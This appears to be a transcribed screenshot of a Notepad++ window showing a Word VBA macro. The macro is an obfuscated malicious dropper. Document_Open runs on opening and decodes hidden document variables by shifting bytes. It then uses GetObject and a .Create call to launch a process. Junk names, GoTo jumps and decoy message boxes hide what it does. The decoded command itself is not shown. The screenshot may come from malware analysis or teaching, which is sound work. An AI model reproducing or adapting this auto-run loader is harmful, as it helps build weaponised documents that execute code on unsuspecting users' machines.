 *C:\Users\User\Desktop\ThisDocument - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
default.ini hosts vbaStuff.txt CatchMe.txt asdf.hta ConsoleApplication4.cpp MyAsm.asm ThisDocument
1 Option Explicit
2 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
3 a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
4 End Sub
5 Sub Document_Open()
6 Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
7 SnottineSS Garniture, Null, Null, 0
8 End Sub
9 Private Function Lethbridge(ByVal Garniture As String) As String
10 Dim Hulkier As Long: Dim Humoursome() As Byte
11 GoTo NoNapparitioNal
12 Dickinson:
13 For Hulkier = 0 To UBound(Humoursome)
14 Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
15 Next
16 GoTo SnottineSS
17 Exit Function
18 Slinky:
19 MsgBox " Above steps are still valid."
20 Exit Function
21 NoNapparitioNal:
22 Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
23 GoTo Dickinson
24 Exit Function
25 SnottineSS:
26 Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
27 Exit Function
28 GoTo Crossville
29 Crossville:
30 MsgBox " this solution will provide modules"
31 Exit Function
32 End Function
Visual Basic file length : 1,022 lines : 32 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
PC shortcuts » EN 12:27 AM